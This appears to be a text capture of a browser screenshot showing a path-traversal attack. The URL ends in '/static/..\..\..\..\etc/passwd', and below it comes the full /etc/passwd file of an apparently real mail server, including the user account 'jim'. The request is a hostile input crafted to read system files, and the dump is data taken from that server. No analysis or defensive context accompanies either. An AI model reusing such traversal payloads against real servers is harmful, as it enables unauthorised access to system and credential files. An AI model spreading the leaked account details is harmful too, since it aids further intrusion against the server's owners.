 30/static/..\..\..\..\etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 火狐主页
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
postfix:x:113:119::/var/spool/postfix:/usr/sbin/nologin
fwupd-refresh:x:114:121:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
opendmarc:x:115:122::/run/opendmarc:/usr/sbin/nologin
policyd-spf:x:116:123::/nonexistent:/usr/sbin/nologin
dovecot:x:117:124:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
dovenull:x:118:125:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
opendkim:x:119:126::/run/opendkim:/usr/sbin/nologin
mysql:x:120:127:MySQL Server,,,:/nonexistent:/bin/false
vmail:x:1000:100::/var/mail:/sbin/nologin
zerotier-one:x:998:998::/var/lib/zerotier-one:/usr/sbin/nologin
jim:x:1001:1001::/home/jim:/bin/bash